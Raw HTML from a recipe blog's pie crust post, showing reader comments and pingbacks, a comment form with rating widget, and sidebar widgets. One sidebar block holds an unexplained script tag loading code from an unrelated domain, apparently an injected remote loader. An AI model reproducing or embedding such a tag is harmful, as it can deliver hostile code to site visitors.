alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/09/26/caramelized-onion-and-tomato-tart-au-gratin/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Caramelized Onion and Tomato Tart Au Gratin &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2013 at 5:02 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] tart turned out absolutely A-M-A-Z-I-N-G!!! Lots of caramelized onions lay in one of my homemade pie crusts topped with four cheeses, a layer of sliced tomatoes, several delicious herbs, with more cheese on [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=25544#respond" data-commentid=25544 data-postid=8910 data-belowelement=div-comment-25544 data-respondelement=respond data-replyto="Reply to Caramelized Onion and Tomato Tart Au Gratin - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Caramelized Onion and Tomato Tart Au Gratin - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-2294><div
id=div-comment-2294 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Homemade Turkey Potpie | Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 10:01 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Homemade Pie Crust [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2294#respond" data-commentid=2294 data-postid=8910 data-belowelement=div-comment-2294 data-respondelement=respond data-replyto="Reply to Homemade Turkey Potpie | Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Homemade Turkey Potpie | Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-2292><div
id=div-comment-2292 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/12/05/pie-crust-cinnamon-rolls/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Pie Crust Cinnamon Rolls | Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 7:45 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] is my original pie crust recipe with instructions. Use this to begin with and then follow the directions below for the cinnamon [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2292#respond" data-commentid=2292 data-postid=8910 data-belowelement=div-comment-2292 data-respondelement=respond data-replyto="Reply to Pie Crust Cinnamon Rolls | Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Pie Crust Cinnamon Rolls | Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-2291><div
id=div-comment-2291 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/525438d2f34cbac0545a1d0c4a2500457aa5aa612fe1f815d4d75084541e84c3?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/525438d2f34cbac0545a1d0c4a2500457aa5aa612fe1f815d4d75084541e84c3?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://auntieemsguide.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Auntie Em</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 7:20 pm</p><div
class="beyond_comment_body page-content"><p>Looks good!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2291#respond" data-commentid=2291 data-postid=8910 data-belowelement=div-comment-2291 data-respondelement=respond data-replyto="Reply to Auntie Em" aria-label="Reply to Auntie Em">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-2293><div
id=div-comment-2293 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 7:49 pm</p><div
class="beyond_comment_body page-content"><p>Thank you so much, and thanks for following my blog. I hope you enjoy it!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2293#respond" data-commentid=2293 data-postid=8910 data-belowelement=div-comment-2293 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-2289><div
id=div-comment-2289 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cookazido.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Shari Kelley</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 5:56 pm</p><div
class="beyond_comment_body page-content"><p>This was such a helpful post.  I love to make pot pies, but usually use a store bought crust.  I would like to get better at making my own.  I love the idea about making pies every week to get better at it.  Maybe that can be one of my New Year&#8217;s Resolutions!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2289#respond" data-commentid=2289 data-postid=8910 data-belowelement=div-comment-2289 data-respondelement=respond data-replyto="Reply to Shari Kelley" aria-label="Reply to Shari Kelley">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-2290><div
id=div-comment-2290 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">December 5, 2012 at 6:00 pm</p><div
class="beyond_comment_body page-content"><p>They really aren&#8217;t too difficult to make once you get your hands in the dough and start doing it. The idea of doing it every day builds into your memory system the idea of what the texture should feel like so that eventually you can do it without even blinking an eye. The old adage is true, &#8220;practice makes perfect!&#8221;</p><p>I wish you great success on your pie baking!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=2290#respond" data-commentid=2290 data-postid=8910 data-belowelement=div-comment-2290 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Comment Reply<a
rel=nofollow id=cancel-comment-reply-link href=/2012/12/05/homemade-pie-crust/#respond><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2613933342>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2613933342 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=8910 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=870442></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=a800ba668e></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=19><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-and-dumplings/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2012/12/05/pie-crust-cinnamon-rolls/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
